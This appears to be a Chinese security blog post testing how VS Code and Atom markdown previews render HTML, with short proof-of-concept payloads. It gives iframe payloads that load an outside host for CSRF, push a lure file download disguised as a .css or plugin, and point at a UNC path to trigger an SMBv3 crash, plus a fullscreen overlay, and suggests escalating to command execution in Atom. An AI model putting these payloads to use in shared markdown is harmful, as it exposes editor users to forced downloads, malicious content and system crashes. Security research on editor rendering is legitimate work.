前言

默认下markdown preview对iframe/embed/svg/p等标签是解析的,对img等标签是不解析的





但是使用正常的http://是无法引入外部资源展示的。如下图

场景

测试

<!-- 加载正常的html上js代码是无法执行的,如下图 -->

<iframe/src=http:\\tmxk.org/csrf>





任意文件下载

<!-- 提示用户保存文件,文件为.css文件,或者改个诱惑型比如预览插件等,如下图 -->

<iframe/src=http:\\tmxk.org/.css>

结合SMBV3 0day 蓝屏

<!-- 模拟smb服务,被动触发 -->

<iframe/src=\\1.1.1.1\>

其他小记猜想

visual code UA:

Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Code/1.9.1 Chrome/53.0.2785.143 Electron/1.4.6 Safari/537.36

Atom UA:

Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Atom/1.7.2 Chrome/47.0.2526.110 Electron/0.36.8 Safari/537.36

<p style="position:fixed; top:0; left:0;z-index:99999; width:100%; height:100%;background:#000;color:#fff;padding-top:30%;text-align:center;font-size:64px;">23333</p>

END

根据之前爆出的vscode的命令执行,我们是否也可以让atom做到呢?

可以仔细看下Electron与atom相关的代码,有惊喜。

注:上面的测试代码放在`之间进行预览触发,通用vscode与atom

20170808更新

能玩的还是挺多的,mark下

https://mp.weixin.qq.com/s/DgjJ6uKtuUPFQhgztL69RQ Electron hack —— 跨平台 XSS

https://blog.doyensec.com/2017/08/03/electron-framework-security.html Modern Alchemy: Turning XSS into RCE

3973

3973

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?